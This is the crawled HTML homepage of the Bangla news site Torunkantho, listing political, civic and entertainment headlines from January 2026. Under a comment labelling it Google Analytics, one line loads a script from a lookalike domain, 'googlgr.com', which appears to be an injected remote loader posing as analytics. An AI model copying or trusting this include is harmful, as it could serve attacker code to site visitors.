

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dailytorunkantho.com/
body_size: 19191
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>তরুণ কণ্ঠ | Torunkantho</title>

<!--<meta name="description" content="তরুণ কণ্ঠ | Torunkantho">
<meta name="keywords" content="তরুণ কণ্ঠ | Torunkantho">-->

<meta http-equiv="refresh" content="600">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="তরুণ কণ্ঠ | Torunkantho">
<!--<meta property="og:description" content="তরুণ কণ্ঠ | Torunkantho">-->
<meta property="og:url" content="https://www.dailytorunkantho.com/">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/common/logo-torun.png">
<meta property="og:locale" content="en_US">
<meta name="keywords" content="bd news, bdnews, bangla news, bangla newspaper, bangla daily, bangla news paper, all bangla newspaper, bd newspaper, banglanews, daily bangla newspaper, IT portal" />
<meta name="description" content="তরুণ কণ্ঠ | Torunkantho is one of the most revered Bangla online newspapers in Bangladesh, due to its reputation of neutral coverage and incisive analysis. A young group of reporters are winning Bangla news readers daily with cutting news, and the news behind the news." />
<meta property="og:description" content="তরুণ কণ্ঠ | Torunkantho is one of the most revered Bangla online newspapers in Bangladesh, due to its reputation of neutral coverage and incisive analysis. A young group of reporters are winning Bangla news readers daily with cutting news, and the news behind the news." /><meta property="og:type" content="website" />
<meta property="og:url" content="http://www.dailytorunkantho.com" />
<link rel="alternate" type="application/rss+xml" title="তরুণ কণ্ঠ | Torunkantho RSS" href="http://www.dailytorunkantho.com/sitemap.xml" />
<link rel="canonical" href="https://www.dailytorunkantho.com/">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<script data-ad-client="ca-pub-9026611152588417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script async src="https://fundingchoicesmessages.google.com/i/pub-8538273746041361?ers=1" nonce="BaZEToN_Zg_PzPkjiQrmsg"></script><script nonce="BaZEToN_Zg_PzPkjiQrmsg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>







<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?21 January, 2026 00:41:45">

<link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
    <script data-ad-client="ca-pub-8538273746041361" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538273746041361"
     crossorigin="anonymous"></script>
     
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বুধবার &nbsp; ২১ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;৭&nbsp;১৪৩২ &nbsp; ০২ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<div class="row">
<div class="col-sm-9">
	<div class="row"><div class="col-sm-7 DTopNews">
	<div class="col-sm-12 thumbnail">
		<a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিমি-খাল-খনন-করবো-তারেক-রহমান/30686"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-21T003032829-2601201835.jpg" alt="নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান" title="নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান" class="img-responsive img100"></a>
		<div class="caption"><h1><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিমি-খাল-খনন-করবো-তারেক-রহমান/30686">নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান</a></h1></div>
	</div>
</div>

<div class="col-sm-5">
	<div class="DTRNewsList">
		<div class="row">
			<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/রাজনৈতিক-দলগুলোর-সঙ্গে-আজ-বৈঠকে-বসছে-নির্বাচন-কমিশন/30681"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T140429197-2601200806-thumb.jpg" alt="রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন" title="রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন" class="img-responsive img100"></a></div>
			<div class="col-sm-8"><h2><a href="https://www.dailytorunkantho.com/রাজনৈতিক-দলগুলোর-সঙ্গে-আজ-বৈঠকে-বসছে-নির্বাচন-কমিশন/30681">রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন</a></h2></div>
		</div>
	</div>
	<div class="DTRNewsList">
		<div class="row">
			<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-2601200542-thumb.jpg" alt="নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে" title="নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে" class="img-responsive img100"></a></div>
			<div class="col-sm-8"><h3><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678">নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে</a></h3></div>
		</div>
	</div>
	<div class="DTRNewsList">
		<div class="row">
			<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/হাইকোর্টের-রায়-স্থগিত-ইসির-সীমানায়-কুমিল্লা-২-নির্বাচন/30676"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-2601200529-thumb.jpg" alt="হাইকোর্টের রায় স্থগিত, ইসির সীমানায় কুমিল্লা-২ নির্বাচন" title="হাইকোর্টের রায় স্থগিত, ইসির সীমানায় কুমিল্লা-২ নির্বাচন" class="img-responsive img100"></a></div>
			<div class="col-sm-8"><h4><a href="https://www.dailytorunkantho.com/হাইকোর্টের-রায়-স্থগিত-ইসির-সীমানায়-কুমিল্লা-২-নির্বাচন/30676">হাইকোর্টের রায় স্থগিত, ইসির সীমানায় কুমিল্লা-২ নির্বাচন</a></h4></div>
		</div>
	</div>
	<div class="DTRNewsList">
		<div class="row">
			<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/জানুয়ারিতে-আরও-শৈত্যপ্রবাহ-আসার-সম্ভাবনা-কতটা-যা-জানা-গেল/30682"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T141657712-2601200817-thumb.jpg" alt="জানুয়ারিতে আরও শৈত্যপ্রবাহ আসার সম্ভাবনা কতটা? যা জানা গেল" title="জানুয়ারিতে আরও শৈত্যপ্রবাহ আসার সম্ভাবনা কতটা? যা জানা গেল" class="img-responsive img100"></a></div>
			<div class="col-sm-8"><h5><a href="https://www.dailytorunkantho.com/জানুয়ারিতে-আরও-শৈত্যপ্রবাহ-আসার-সম্ভাবনা-কতটা-যা-জানা-গেল/30682">জানুয়ারিতে আরও শৈত্যপ্রবাহ আসার সম্ভাবনা কতটা? যা জানা গেল</a></h5></div>
		</div>
	</div>
</div></div>
	<div class="row">	<div class="col-sm-4">
		<div class="DTopNewsList">
			<a href="https://www.dailytorunkantho.com/ঢাকায়-দুই-বছরের-আগে-বাড়িভাড়া-বাড়ানো-যাবে-না-ডিএনসিসি/30680"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T135638980-2601200756-SM.jpg" alt="ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি" title="ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি" class="img-responsive img100">
			<p>ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি</p></a>
		</div>
	</div>
	<div class="col-sm-4">
		<div class="DTopNewsList">
			<a href="https://www.dailytorunkantho.com/টেক্সটাইল-শিল্পে-অটোমেশন-ও-এআইয়ের-সম্ভাবনা-নিয়ে-আইইবির-সেমিনার/30685"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-21T001943400-2601201820-SM.jpg" alt="টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার" title="টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার" class="img-responsive img100">
			<p>টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার</p></a>
		</div>
	</div>
	<div class="col-sm-4">
		<div class="DTopNewsList">
			<a href="https://www.dailytorunkantho.com/দায়িত্ব-নেয়ার-কয়েক-সপ্তাহেই-রূপ-বদল-জোহরান-মামদানির/30683"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T142542154-2601200830-SM.jpg" alt="দায়িত্ব নেয়ার কয়েক সপ্তাহেই রূপ বদল জোহরান মামদানির!" title="দায়িত্ব নেয়ার কয়েক সপ্তাহেই রূপ বদল জোহরান মামদানির!" class="img-responsive img100">
			<p>দায়িত্ব নেয়ার কয়েক সপ্তাহেই রূপ বদল জোহরান মামদানির!</p></a>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-sm-4">
		<div class="DTopNewsList">
			<a href="https://www.dailytorunkantho.com/ড-ইউনূসের-আহ্বান-গণভোটে-হ্যাঁ-দিয়ে-নতুন-বাংলাদেশ-গড়ুন/30671"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-19T192536001-2601191325-SM.jpg" alt="ড. ইউনূসের আহ্বান: গণভোটে ‘হ্যাঁ’ দিয়ে নতুন বাংলাদেশ গড়ুন" title="ড. ইউনূসের আহ্বান: গণভোটে ‘হ্যাঁ’ দিয়ে নতুন বাংলাদেশ গড়ুন" class="img-responsive img100">
			<p>ড. ইউনূসের আহ্বান: গণভোটে ‘হ্যাঁ’ দিয়ে নতুন বাংলাদেশ গড়ুন</p></a>
		</div>
	</div>
	<div class="col-sm-4">
		<div class="DTopNewsList">
			<a href="https://www.dailytorunkantho.com/৭৬০-কোটির-স্মৃতিঘেরা-বাড়ি-সংস্কারে-সানি-ও-ববি-দেওলের-সিদ্ধান্ত/30677"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail1-2601200534-SM.jpg" alt="৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত" title="৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত" class="img-responsive img100">
			<p>৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত</p></a>
		</div>
	</div>
	<div class="col-sm-4">
		<div class="DTopNewsList">
			<a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T175802018-2601201201-SM.jpg" alt="আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা" title="আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা" class="img-responsive img100">
			<p>আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</p></a>
		</div>
	</div>
</div>

	<div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/1/politics/"><span class="DCategoryTitle">রাজনীতি</span></a></div>
		<div class="row"><div class="col-sm-6 DCatMainNews">
	<a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিমি-খাল-খনন-করবো-তারেক-রহমান/30686">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-21T003032829-2601201835-SM.jpg" alt="নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান" title="নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান" class="img-responsive img100">
		<p>নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান</p>
	</a>
	<div class="DCatMainNewsDetails"><p>বিএনপির চেয়ারম্যান তারেক রহমান জানিয়েছেন, ত্রয়োদশ জাতীয় সংসদ নির্বাচনে দল নির্বাচিত হয়ে ক্ষমতায় এলে বিএনপি দেশের খাল পুনঃখনন ও পরিবেশ উন্নয়নে ব্যাপক উদ্যোগ নেবে।&nbsp;</p></div>
</div>
<div class="col-sm-6">
	<div class="row DCategoryNewsList">
		<div class="col-sm-4 col-xs-4"><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-2601200542-thumb.jpg" alt="নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে" title="নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে" class="img-responsive img100"></a></div>
		<div class="col-sm-8 col-xs-8"><p><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678">নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে</a></p></div>
	</div>
	<div class="row DCategoryNewsList">
		<div class="col-sm-4 col-xs-4"><a href="https://www.dailytorunkantho.com/অনিয়মের-প্রমাণ-থাকলে-যেকোনো-বিচার-মেনে-নিতে-প্রস্তুত-আসিফ/30667"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-19T173213586-2601191133-thumb.jpg" alt="অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ" title="অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ" class="img-responsive img100"></a></div>
		<div class="col-sm-8 col-xs-8"><p><a href="https://www.dailytorunkantho.com/অনিয়মের-প্রমাণ-থাকলে-যেকোনো-বিচার-মেনে-নিতে-প্রস্তুত-আসিফ/30667">অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ</a></p></div>
	</div>
	<div class="row DCategoryNewsList">
		<div class="col-sm-4 col-xs-4"><a href="https://www.dailytorunkantho.com/মুফতি-আমির-হামজাকে-হত্যার-হুমকি/30654"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T194525684-2601181347-thumb.jpg" alt="মুফতি আমির হামজাকে হত্যার হুমকি" title="মুফতি আমির হামজাকে হত্যার হুমকি" class="img-responsive img100"></a></div>
		<div class="col-sm-8 col-xs-8"><p><a href="https://www.dailytorunkantho.com/মুফতি-আমির-হামজাকে-হত্যার-হুমকি/30654">মুফতি আমির হামজাকে হত্যার হুমকি</a></p></div>
	</div>
	<div class="row DCategoryNewsList">
		<div class="col-sm-4 col-xs-4"><a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-জামায়াত-নেতারা/30653"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T193358214-2601181334-thumb.jpg" alt="প্রধান উপদেষ্টার সঙ্গে বৈঠকে জামায়াত নেতারা" title="প্রধান উপদেষ্টার সঙ্গে বৈঠকে জামায়াত নেতারা" class="img-responsive img100"></a></div>
		<div class="col-sm-8 col-xs-8"><p><a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-জামায়াত-নেতারা/30653">প্রধান উপদেষ্টার সঙ্গে বৈঠকে জামায়াত নেতারা</a></p></div>
	</div>
</div></div>
	</div>

	<div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/2/city/"><span class="DCategoryTitle">রাজধানী</span></a></div>
		<div class="row"><div class="col-sm-4">
	<a href="https://www.dailytorunkantho.com/ঢাকায়-দুই-বছরের-আগে-বাড়িভাড়া-বাড়ানো-যাবে-না-ডিএনসিসি/30680"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T135638980-2601200756-SM.jpg" alt="ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি" title="ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি" class="img-responsive img100">
	<p>ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি</p></a>
</div>
<div class="col-sm-4">
	<a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-যমুনায়-এনসিপির-নাহিদ-আসিফ/30669"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-19T183508705-2601191237-SM.jpg" alt="প্রধান উপদেষ্টার সঙ্গে বৈঠকে যমুনায় এনসিপির নাহিদ-আসিফ" title="প্রধান উপদেষ্টার সঙ্গে বৈঠকে যমুনায় এনসিপির নাহিদ-আসিফ" class="img-responsive img100">
	<p>প্রধান উপদেষ্টার সঙ্গে বৈঠকে যমুনায় এনসিপির নাহিদ-আসিফ</p></a>
</div>
<div class="col-sm-4">
	<a href="https://www.dailytorunkantho.com/নাহিদের-অফিস-নয়-গুলিবর্ষণ-হয়েছে-আবাসন-কোম্পানির-কার্যালয়ে/30602"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-14T193832364-2601141340-SM.jpg" alt="নাহিদের অফিস নয়, গুলিবর্ষণ হয়েছে আবাসন কোম্পানির কার্যালয়ে" title="নাহিদের অফিস নয়, গুলিবর্ষণ হয়েছে আবাসন কোম্পানির কার্যালয়ে" class="img-responsive img100">
	<p>নাহিদের অফিস নয়, গুলিবর্ষণ হয়েছে আবাসন কোম্পানির কার্যালয়ে</p></a>
</div>
</div>
	</div>

</div>


<!--Right Side-->
<div class="col-sm-3">
	<div class="row"><div class="col-sm-12">
		<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
	</div></div>

	<section>
	    <div class="">
		    <img src="media/common/tarun-head-ads.jpg"https://www.dailytorunkantho.com/media/2018November/Blue-Modern-Dance-Channel-Youtube-Banner-2301170654.png" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">		</div>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিমি-খাল-খনন-করবো-তারেক-রহমান/30686">নির্বাচিত হলে ২০ হাজার কিমি খাল খনন করবো: তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/টেক্সটাইল-শিল্পে-অটোমেশন-ও-এআইয়ের-সম্ভাবনা-নিয়ে-আইইবির-সেমিনার/30685">টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/দায়িত্ব-নেয়ার-কয়েক-সপ্তাহেই-রূপ-বদল-জোহরান-মামদানির/30683">দায়িত্ব নেয়ার কয়েক সপ্তাহেই রূপ বদল জোহরান মামদানির!</a></li>
<li><a href="https://www.dailytorunkantho.com/জানুয়ারিতে-আরও-শৈত্যপ্রবাহ-আসার-সম্ভাবনা-কতটা-যা-জানা-গেল/30682">জানুয়ারিতে আরও শৈত্যপ্রবাহ আসার সম্ভাবনা কতটা? যা জানা গেল</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজনৈতিক-দলগুলোর-সঙ্গে-আজ-বৈঠকে-বসছে-নির্বাচন-কমিশন/30681">রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকায়-দুই-বছরের-আগে-বাড়িভাড়া-বাড়ানো-যাবে-না-ডিএনসিসি/30680">ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি</a></li>
<li><a href="https://www.dailytorunkantho.com/বেবিবাম্প-জল্পনায়-ফের-আলোচনায়-চিত্রনায়িকা-শবনম-বুবলী/30679">বেবিবাম্প জল্পনায় ফের আলোচনায় চিত্রনায়িকা শবনম বুবলী</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678">নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে</a></li>
<li><a href="https://www.dailytorunkantho.com/৭৬০-কোটির-স্মৃতিঘেরা-বাড়ি-সংস্কারে-সানি-ও-ববি-দেওলের-সিদ্ধান্ত/30677">৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত</a></li>
